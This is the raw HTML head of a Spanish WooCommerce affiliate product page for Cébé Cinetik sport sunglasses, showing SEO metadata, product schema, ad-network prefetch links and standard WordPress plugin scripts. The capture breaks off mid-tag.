

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/
body_size: 37077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cébé Cinetik - Gafas de Sol Deportivas - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Envolvente Estuche semirígido forrado con cierre de cremallera y bolsa de microfibra de limpieza Cébé."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Cébé Cinetik - Gafas de Sol Deportivas - Hombre Moderno" />
<meta property="og:description" content="Envolvente Estuche semirígido forrado con cierre de cremallera y bolsa de microfibra de limpieza Cébé." />
<meta property="og:url" content="https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-07T02:25:30+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="273" />
<meta property="og:image:alt" content="Cébé Cinetik &#8211; Gafas de Sol Deportivas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Cébé" />
<meta property="product:price:amount" content="95.88" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cébé Cinetik - Gafas de Sol Deportivas - Hombre Moderno" />
<meta name="twitter:description" content="Envolvente Estuche semirígido forrado con cierre de cremallera y bolsa de microfibra de limpieza Cébé." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="95,88&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg","width":"500","height":"273","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/#webpage","url":"https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/","name":"C\u00e9b\u00e9 Cinetik - Gafas de Sol Deportivas - Hombre Moderno","datePublished":"2019-01-02T12:43:35+01:00","dateModified":"2023-04-07T02:25:30+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"C\u00e9b\u00e9"},"name":"C\u00e9b\u00e9 Cinetik - Gafas de Sol Deportivas","description":"Envolvente Estuche semir\u00edgido forrado con cierre de cremallera y bolsa de microfibra de limpieza C\u00e9b\u00e9.","category":"Categor\u00edas &gt; Accesorios","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/#webpage"},"offers":{"@type":"Offer","price":"95.88","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"95.88","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"Azul (Cristal), azul (matt cristal blue), Cinetik Shiny Black Yellow Vario Perfo plus Clear, Metallic Grey, multicolor (matt black red), Shiny Black Green, Shiny-White-Blue-Grey-Flash-Clear-Yellow, Verde mate","additionalProperty":[{"@type":"PropertyValue","name":"pa_binding","value":"Sports Apparel"},{"@type":"PropertyValue","name":"pa_brand","value":"C\u00e9b\u00e9"},{"@type":"PropertyValue","name":"pa_label","value":"C\u00e9b\u00e9"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"C\u00e9b\u00e9"},{"@type":"PropertyValue","name":"pa_model","value":"Cinetik"},{"@type":"PropertyValue","name":"pa_mpn","value":"122504"},{"@type":"PropertyValue","name":"pa_packagequantity","value":"1"},{"@type":"PropertyValue","name":"pa_partnumber","value":"122504"},{"@type":"PropertyValue","name":"pa_productgroup","value":"Deportes"},{"@type":"PropertyValue","name":"pa_producttypename","value":"SPORTING_GOODS"},{"@type":"PropertyValue","name":"pa_publisher","value":"C\u00e9b\u00e9"},{"@type":"PropertyValue","name":"pa_studio","value":"C\u00e9b\u00e9"}],"@id":"https://www.hombremoderno.es/cebe-cinetik-gafas-de-sol-deportivas/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcebe-cinetik-gafas-de-sol-deportivas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcebe-cinetik-gafas-de-sol-deportivas%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
